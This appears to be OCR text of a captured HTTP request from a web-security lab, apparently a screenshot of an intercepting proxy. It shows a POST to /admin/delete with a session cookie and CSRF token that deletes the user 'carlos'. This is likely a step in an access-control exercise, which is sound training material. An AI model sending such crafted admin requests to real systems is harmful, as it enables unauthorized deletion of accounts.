 Request
Pretty Raw Hex
\n
1 POST /admin/delete HTTP/2
2 Host: 192.168.0.79
3 Cookie: session=YcheThwLx9pUWiVgZkZSdyE31zYfTWsa; _lab=
48%7cMC4CFQCLasB3MbeqBTYfOnEA4caVzVFQVAIVAIQBmHK3xFZyTVQHAPNObJuJ1rSn5SbnNqgirYnPkWa%2bijExSkhdLbZSA67StGApwuT3ZjtWLy3nWLqIWElW6trOZVSK
m7l8rkLKq7FlMSbLXNZOZzVY7wOdJ%2fQ5qvybKvHK2PFFYP4ZMQ%3d%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 Content-Length: 53
19
20 csrf=ke52rZBl3Oagmpn1wbpC2Hu6F9E5KHOT&username=carlos